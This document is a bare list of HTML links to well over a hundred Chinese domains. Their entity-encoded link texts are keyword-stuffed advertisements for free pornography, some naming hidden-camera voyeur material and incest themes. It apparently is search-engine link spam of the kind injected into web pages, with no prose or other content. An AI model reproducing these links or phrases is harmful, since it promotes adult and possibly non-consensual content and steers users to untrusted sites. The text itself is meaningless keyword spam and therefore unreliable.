<a href="http://yunii.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://np55.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://leher.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://mgkys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hhxfzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://rtbao.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://qualwin.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wjiajun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://epzww.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://bianran.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://yyhack.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://slsdr.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://pandatours.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vq62.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://about-bank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pit.org.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://dgkun.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wey1.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ycehua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ezda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://boas.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qiaoh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://myfilter.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nrw888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hcye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x56FE;</a>|
<a href="http://xiaomendun.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://nihn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://tzzclub.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nz1862.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x89C2;&#x770B;</a>|
<a href="http://ahzjzx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dgkun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://nqku.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6478;av</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E13;&#x533A;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://wow1314.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x6E38;&#x9999;</a>|
<a href="http://eleccn.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qdlink.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://polowang.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;999</a>|
<a href="http://rrz88.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ensd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://wdfan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://daidonghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kuai-e.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://d3068.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://bl99.cn" target="_blank">&#x6C99;&#x7279;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://hotess.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ihyper.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://nianruo.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://chyxw.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://saosha.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://ysculture.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x6B32;&#x4E71;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://keiyajju.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsfjj.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzshangche.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://29by.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://xehy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://resume-1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysfeel.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanzhexue.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7CFB;&#x5217;</a>|
<a href="http://19797.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://28quan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://allino.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://xbjdsc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://shaiqia.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h3324.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://talkmovie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;av</a>|
<a href="http://whsgyey.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://haipinhui.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://cedn.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://xingouka.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mobilebus.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://zhengqinghe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://limengyu.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://mgsn.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x7EA7;av</a>|
<a href="http://linkehelper.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://downime.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x767D;&#x53C8;&#x5AE9;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://graphage.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://wlnnq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://nl147.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dawendz.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oxqc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://ig93.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://changyu518.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://edengpin.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ckecn.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iaad.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gznao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://nmgzcsws.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://woaiwojia520.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xueasy.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ensd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wd366.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxljmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://yw2021.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yunyingle.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cichi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ssc940.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gv80.cn" target="_blank">www.18&#x65E5;&#x672C;</a>|
<a href="http://fingoo.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cytongkai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://oucou.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rouleng.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;91&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://jiexixi.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://iso9005.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://mcafeeonline.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinshiyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
